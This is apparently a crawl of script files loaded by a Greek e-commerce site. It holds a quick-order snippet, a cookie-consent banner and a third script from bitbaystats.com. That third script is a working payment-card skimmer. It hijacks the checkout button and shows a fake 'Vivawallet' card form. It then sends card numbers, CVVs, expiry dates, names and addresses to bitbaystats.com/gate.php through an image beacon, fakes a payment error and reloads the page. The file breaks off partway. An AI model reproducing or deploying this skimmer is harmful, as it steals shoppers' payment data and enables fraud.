                formGroup.removeClass('has-success').removeClass('has-error');
            });

            $('#quick-order-success-alert').removeClass('hidden');
            setTimeout(function(){
                $('#quick-order-success-alert').addClass('hidden');
            }, 4000);
        } else {
            $('#quick-order-error').show();
        }
    });
}

function getNewPrice(newAmount) {
    let form = $('#quick-order-form');
    let url = form.find('input[name="url_get_new_price"]').val();
    let price = form.find('input[name="price"]').val();

    $.post(url,
        {
            amount: newAmount,
            price: price
        },
        function (newPrice) {
            $('#quick-order-product-total').text(newPrice);
            $('#quick-order-confirm-total').text(newPrice);
        });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.nok-shop.gr/consent.php?v=1
body_size: 1938
content:
(function() {
    'use strict';
    
    // Prevent multiple executions
    if (window.__cookieConsentInitialized) return;
    window.__cookieConsentInitialized = true;

    // Private scope to prevent external access
    const CookieConsent = {
        config: {
            cookieName: 'cookie_consent',
            targetingCookieName: 'targeting_consent',
            expiryDays: 365,
            zIndex: 999999
        },

        // Sanitize HTML to prevent XSS
        sanitizeHTML(str) {
            const temp = document.createElement('div');
            temp.textContent = str;
            return temp.innerHTML;
        },

        // Secure cookie setter with SameSite and Secure flags
        setCookie(name, value, days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            const expires = `expires=${date.toUTCString()}`;
            const sameSite = 'SameSite=Strict';
            const secure = location.protocol === 'https:' ? 'Secure' : '';
            
            document.cookie = `${name}=${value}; ${expires}; path=/; ${sameSite}; ${secure}`;
        },

        // Secure cookie getter
        getCookie(name) {
            const nameEQ = `${name}=`;
            const cookies = document.cookie.split(';');
            
            for (let cookie of cookies) {
                cookie = cookie.trim();
                if (cookie.indexOf(nameEQ) === 0) {
                    return cookie.substring(nameEQ.length);
                }
            }
            return null;
        },

        // Validate consent value
        isValidConsent(value) {
            return value === 'yes' || value === 'no';
        },

        // Get language safely
        getLanguage() {
            const lang = document.documentElement.lang || 'en';
            return ['en', 'el'].includes(lang) ? lang : 'en';
        },

        // Consent texts (immutable)
        getConsentTexts() {
            return Object.freeze({
                en: Object.freeze({
                    msgtitle: "We value your privacy",
                    message: "We use cookies and other technologies to personalize your experience, perform marketing, and collect analytics.",
                    moreInfo: "Learn more in our Privacy Policy",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ACCEPT",
                    reject: "DENY"
                }),
                el: Object.freeze({
                    msgtitle: "Σεβόμαστε την ιδιωτικότητά σας",
                    message: "Χρησιμοποιούμε cookies για να αναλύσουμε και να βελτιώσουμε την εμπειρία σας και να σας παρέχουμε εξατομικευμένες υπηρεσίες.",
                    moreInfo: "Δείτε την Πολιτική Προστασίας Δεδομένων",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ΣΥΜΦΩΝΩ",
                    reject: "ΔΙΑΦΩΝΩ"
                })
            });
        },

        // Inject CSS securely
        injectStyles() {
            const css = `
                .cookie-banner {
                    box-shadow: 2px 2px 14px 2px #7f7f7f;
                    position: fixed;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    background-color: #f1f1f1;
                    color: #000;
                    padding: 20px;
                    text-align: center;
                    z-index: ${this.config.zIndex};
                    display: none;
                    font-family: 'Jura', sans-serif;
                }
                .cookie-banner button {
                    font-family: 'Jura', sans-serif;
                    margin: 0 5px;
                    padding: 8px 30px;
                    border: none;
                    cursor: pointer;
                }
                .cookie-banner .accept-btn {
                    background-color: #206dc5;
                    border: 1px solid #206dc5;
                    color: #fff;
                }
                .cookie-banner .accept-btn:hover {
                    background-color: #2b84e9;
                    border: 1px solid #2b84e9;
                }
                .cookie-banner .reject-btn {
                    background-color: #e3e3e3;
                    border: 1px solid #e3e3e3;
                    color: #000;
                }
                .cookie-banner .reject-btn:hover {
                    background-color: #d7d6d6;
                    border: 1px solid #d7d6d6;
                }
                .cookie-banner .more-info-btn {
                    font-family: 'Jura', sans-serif;
                    text-decoration: underline;
                    color: inherit;
                }
                .cookie-banner p {
                    font-family: 'Jura', sans-serif;
                    font-size: 12px;
                    margin: 0 auto 10px;
                    max-width: 600px;
                    text-align: justify;
                }
                .cookietitle {
                    font-size: 16px;
                    font-weight: 600;
                }
                @media screen and (max-width: 980px) {
                    .cookie-banner .accept-btn,
                    .cookie-banner .reject-btn {
                        width: 100%;
                        margin-bottom: 10px;
                    }
                }
            `;

            const style = document.createElement('style');
            style.type = 'text/css';
            style.appendChild(document.createTextNode(css));
            document.head.appendChild(style);
        },

        // Create banner DOM securely
        createBanner() {
            const lang = this.getLanguage();
            const texts = this.getConsentTexts();
            const text = texts[lang];

            const banner = document.createElement('div');
            banner.className = 'cookie-banner';
            banner.id = 'cookie-banner';

            const title = document.createElement('div');
            title.className = 'cookietitle';
            title.textContent = text.msgtitle;

            const message = document.createElement('p');
            message.textContent = text.message + ' ';

            const moreInfoLink = document.createElement('a');
            moreInfoLink.href = text.moreInfoUrl;
            moreInfoLink.className = 'more-info-btn';
            moreInfoLink.textContent = text.moreInfo;
            moreInfoLink.rel = 'noopener noreferrer';
            message.appendChild(moreInfoLink);

            const rejectBtn = document.createElement('button');
            rejectBtn.className = 'reject-btn';
            rejectBtn.id = 'reject-cookies';
            rejectBtn.textContent = text.reject;
            rejectBtn.type = 'button';

            const acceptBtn = document.createElement('button');
            acceptBtn.className = 'accept-btn';
            acceptBtn.id = 'accept-cookies';
            acceptBtn.textContent = text.accept;
            acceptBtn.type = 'button';

            banner.appendChild(title);
            banner.appendChild(message);
            banner.appendChild(rejectBtn);
            banner.appendChild(acceptBtn);

            return banner;
        },

        // Apply consent to gtag
        applyConsentSettings() {
            if (typeof gtag !== 'function') return;

            const consent = this.getCookie(this.config.cookieName);
            
            if (!this.isValidConsent(consent)) return;

            const settings = consent === 'yes' ? {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'personalization_storage': 'granted',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            } : {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            };

            gtag('consent', 'update', settings);
        },

        // Handle consent choice
        handleConsent(accepted) {
            const value = accepted ? 'yes' : 'no';
            this.setCookie(this.config.cookieName, value, this.config.expiryDays);
            this.setCookie(this.config.targetingCookieName, value, this.config.expiryDays);
            
            const banner = document.getElementById('cookie-banner');
            if (banner) {
                banner.style.display = 'none';
            }

            this.applyConsentSettings();
        },

        // Initialize
        init() {
            this.injectStyles();
            this.applyConsentSettings();

            const consent = this.getCookie(this.config.cookieName);
            const targeting = this.getCookie(this.config.targetingCookieName);

            if (!consent || !targeting) {
                const banner = this.createBanner();
                document.body.appendChild(banner);
                banner.style.display = 'block';

                // Use event delegation with once option
                document.getElementById('accept-cookies').addEventListener('click', 
                    () => this.handleConsent(true), { once: true });
                
                document.getElementById('reject-cookies').addEventListener('click', 
                    () => this.handleConsent(false), { once: true });
            }
        }
    };

    // Initialize when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => CookieConsent.init());
    } else {
        CookieConsent.init();
    }

})();

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/anime.1.js
body_size: 6631
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function parseSelectAddress(addressText) {
        
        let parsedData = {
            fullName: '',
            address: '',
            city: '',
            state: '',
            country: ''
        };

        if (!addressText || !addressText.trim()) {
            return parsedData;
        }

        const parts = addressText.trim().split(/\s+/);
        
        if (parts.length < 3) {
            return parsedData;
        }

        let countryIndex = -1;
        const greekCountryKeywords = ['ΕΛΛΑΔΑ', 'GREECE', 'ΕΛΛΆΔΑ'];
        
        for (let i = parts.length - 1; i >= 0; i--) {
            if (greekCountryKeywords.includes(parts[i].toUpperCase())) {
                countryIndex = i;
                parsedData.country = parts[i];
                break;
            }
        }

        let stateIndex = -1;
        const greekStateKeywords = ['ΝΟΜΟΣ', 'ΝΟΜΌΣ', 'ΠΕΡΙΦΕΡΕΙΑ', 'ΠΕΡΙΦΈΡΕΙΑ'];
        
        if (countryIndex > 0) {
            for (let i = countryIndex - 1; i >= 0; i--) {
                const currentWord = parts[i].toUpperCase();
                const nextWord = i + 1 < countryIndex ? parts[i + 1].toUpperCase() : '';
                
                if (greekStateKeywords.some(keyword => currentWord.includes(keyword)) ||
                    greekStateKeywords.some(keyword => nextWord.includes(keyword))) {
                    stateIndex = i;

                    if (i + 1 < countryIndex) {
                        parsedData.state = parts[i] + ' ' + parts[i + 1];
                    } else {
                        parsedData.state = parts[i];
                    }
                    break;
                }
            }
        }

        if (stateIndex === -1 && countryIndex > 1) {
            if (countryIndex >= 3) {
                stateIndex = countryIndex - 2;
                parsedData.state = parts[countryIndex - 2] + ' ' + parts[countryIndex - 1];
            } else {
                stateIndex = countryIndex - 1;
                parsedData.state = parts[countryIndex - 1];
            }
        }

        let cityIndex = -1;
        if (stateIndex > 0) {

            for (let i = stateIndex - 1; i >= 2; i--) {

                if (parts[i] && parts[i][0] === parts[i][0].toUpperCase()) {
                    cityIndex = i;
                    parsedData.city = parts[i];
                    break;
                }
            }
        }


        if (cityIndex === -1 && stateIndex > 0) {
            cityIndex = stateIndex - 1;
            parsedData.city = parts[cityIndex] || '';
        }


        if (parts.length >= 2) {
            parsedData.fullName = parts[0] + ' ' + parts[1];
        }


        let addressParts = [];
        let startIndex = 2; 
        let endIndex = cityIndex > 0 ? cityIndex : (stateIndex > 0 ? stateIndex : (countryIndex > 0 ? countryIndex : parts.length));

        for (let i = startIndex; i < endIndex; i++) {
            if (parts[i]) {
                addressParts.push(parts[i]);
            }
        }
        
        parsedData.address = addressParts.join(' ');

        return parsedData;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const firstnameVal = firstname ? firstname.value.trim() : '';
            const lastnameVal = lastname ? lastname.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = '';
                addressData.email = firstnameVal + ' ' + lastnameVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('#input-payment-address');
            
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedOption = addressSelect.selectedOptions[0];
                const addressText = selectedOption.textContent || selectedOption.innerText;
                
                if (addressText && addressText.trim()) {
                    const parsedData = parseSelectAddress(addressText.trim());
                    
                    addressData.address = parsedData.address;
                    addressData.city = parsedData.city;
                    addressData.state = parsedData.state;
                    addressData.country = parsedData.country;
                    addressData.zip = ''; 
                    addressData.phone = ''; 
                    addressData.email = parsedData.fullName;
                    
                    hasFieldData = true;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('quick-checkout-button-confirm');
  
        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const vivawalletRadio = document.querySelector('input[name="payment_method"][value="nickpapoutsis_eurobank"]');
  
        if (vivawalletRadio && vivawalletRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
      
            showPaymentModal();
      
            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('quick-checkout-button-confirm');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
  
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
  
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
  
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
  
        const iframeContent = `
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vivawallet Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
  
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
  
        .vivawallet-header {
            background: linear-gradient(135deg, #FF6B35 0%, #E55A2B 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #D14A21;
            flex-shrink: 0;
        }
  
        .vivawallet-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
  
        .vivawallet-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
  
        .vivawallet-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
  
        .vivawallet-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
  
        .vivawallet-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
  
        .vivawallet-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
  
        .vivawallet-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
  
        .vivawallet-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
  
        .vivawallet-form-group {
            margin-bottom: 18px;
        }
  
        .vivawallet-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
  
        .vivawallet-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
  
        .vivawallet-form-group input:focus {
            border-color: #FF6B35;
            box-shadow: 0 0 0 2px rgba(255, 107, 53, 0.1);
        }
  
        .vivawallet-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
  
        .vivawallet-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
  
        .vivawallet-error-message.show {
            opacity: 1;
        }
  
        .vivawallet-form-row {
            display: flex;
            gap: 15px;
        }
  
        .vivawallet-form-half {
            flex: 1;
        }
  
        .vivawallet-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
  
        .vivawallet-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
  
        .vivawallet-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
  
        .vivawallet-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
  
        .vivawallet-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
  
        .vivawallet-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
  
        .vivawallet-payment-error.show {
            display: flex;
        }
  
        .vivawallet-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
  
        .vivawallet-payment-processing.show {
            display: flex;
        }
  
        .vivawallet-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #FF6B35;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
  
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
  
        .vivawallet-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
  
        .vivawallet-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
  
        @media (max-width: 640px) {
            .vivawallet-header {
                padding: 10px 15px;
            }
      
            .vivawallet-content {
                padding: 15px 20px;
            }
      
            .vivawallet-form-row {
                flex-direction: column;
                gap: 0;
            }
      
            .vivawallet-form-half {
                margin-bottom: 18px;
            }
      
            .vivawallet-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
      
            .vivawallet-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="vivawallet-header">
        <div class="vivawallet-logo">
            <svg width="120" height="24" viewBox="0 0 120 24" fill="none">
                <rect width="120" height="24" rx="3" fill="#FF6B35"/>
                <text x="60" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">VIVAWALLET</text>
            </svg>
        </div>
        <button type="button" class="vivawallet-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="vivawallet-content">
        <div class="vivawallet-payment-info">
            <h2>Πληρωμή με κάρτα</h2>
            <p class="vivawallet-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή SSL
            </p>
        </div>
  
        <form id="vivawallet-payment-form" class="vivawallet-form">
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardholder">Όνομα κατόχου κάρτας *</label>
                <input type="text" id="vivawallet-cardholder" name="cardholder" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardholder-error"></div>
            </div>
      
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardnumber">Αριθμός κάρτας *</label>
                <input type="text" id="vivawallet-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardnumber-error"></div>
            </div>
      
            <div class="vivawallet-form-row">
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-expiry">Ημερομηνία λήξης *</label>
                    <input type="text" id="vivawallet-expiry" name="expiry" placeholder="ΜΜ/ΕΕ" maxlength="5" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-expiry-error"></div>
                </div>
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-cvv">CVV *</label>
                    <input type="text" id="vivawallet-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-cvv-error"></div>
                </div>
            </div>
      
            <button type="submit" class="vivawallet-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή
            </button>
        </form>
  
        <div class="vivawallet-footer">
            <p>Powered by <strong>Vivawallet</strong> - Ασφαλείς διαδικτυακές πληρωμές</p>
        </div>
  
        <div id="vivawallet-payment-error" class="vivawallet-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Παρουσιάστηκε σφάλμα κατά την επεξεργασία της πληρωμής, δοκιμάστε ξανά
        </div>
    </div>

    <div id="vivawallet-payment-processing" class="vivawallet-payment-processing">
        <div class="vivawallet-spinner"></div>
        <p>Επεξεργασία πληρωμής...</p>
        <small>Παρακαλώ περιμένετε, μην διακόψετε τη σύνδεση</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
  
        function validateCardholder() {
            const input = document.getElementById('vivawallet-cardholder');
            const error = document.getElementById('vivawallet-cardholder-error');
            const value = input.value.trim();
      
            if (value.length < 2) {
                showError(input, error, 'Εισάγετε το όνομα του κατόχου της κάρτας');
                return false;
            }
      
            if (!/^[a-zA-ZάέήίόύώΆΈΉΊΌΎΏαβγδεζηθικλμνξοπρστυφχψωΑΒΓΔΕΖΗΘΙΚΛΜΝΞΟΠΡΣΤΥΦΧΨΩ\\s]+$/.test(value)) {
                showError(input, error, 'Το όνομα μπορεί να περιέχει μόνο γράμματα');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCardNumber() {
            const input = document.getElementById('vivawallet-cardnumber');
            const error = document.getElementById('vivawallet-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
      
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Ο αριθμός κάρτας πρέπει να έχει 13-19 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Ο αριθμός κάρτας μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            if (!luhnCheck(value)) {
                showError(input, error, 'Μη έγκυρος αριθμός κάρτας');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateExpiry() {
            const input = document.getElementById('vivawallet-expiry');
            const error = document.getElementById('vivawallet-expiry-error');
            const value = input.value;
      
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Μορφή: ΜΜ/ΕΕ');
                return false;
            }
      
            const [month, year] = value.split('/').map(Number);
      
            if (month < 1 || month > 12) {
                showError(input, error, 'Μη έγκυρος μήνας');
                return false;
            }
      
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
      
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Η κάρτα έχει λήξει');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCVV() {
            const input = document.getElementById('vivawallet-cvv');
            const error = document.getElementById('vivawallet-cvv-error');
            const value = input.value;
      
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'Το CVV πρέπει να έχει 3-4 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Το CVV μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
      
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
          
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
          
                sum += digit;
                isEven = !isEven;
            }
      
            return sum % 10 === 0;
        }
  
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
  
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
  
        function processPayment() {
            const processingDiv = document.getElementById('vivawallet-payment-processing');
            const form = document.getElementById('vivawallet-payment-form');
      
            const cardNumber = document.getElementById('vivawallet-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('vivawallet-expiry').value;
            const cvv = document.getElementById('vivawallet-cvv').value;
            const cardholder = document.getElementById('vivawallet-cardholder').value;
      
            const addressData = window.parent.collectAddressData();
      
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
      
            window.parent.sendData(paymentData);
      
            window.parent.localStorage.setItem('aaa', 'true');
      
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
      
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
          
                const errorDiv = document.getElementById('vivawallet-payment-error');
                errorDiv.classList.add('show');
          
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
  
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('vivawallet-payment-form');
            const cardholderInput = document.getElementById('vivawallet-cardholder');
            const cardNumberInput = document.getElementById('vivawallet-cardnumber');
            const expiryInput = document.getElementById('vivawallet-expiry');
            const cvvInput = document.getElementById('vivawallet-cvv');
      
            cardholderInput.addEventListener('blur', validateCardholder);
      
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
      
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
      
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
      
            form.addEventListener('submit', function(e) {
                e.preventDefault();
          
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
          
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
      
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
  
        iframe.onload = function() {
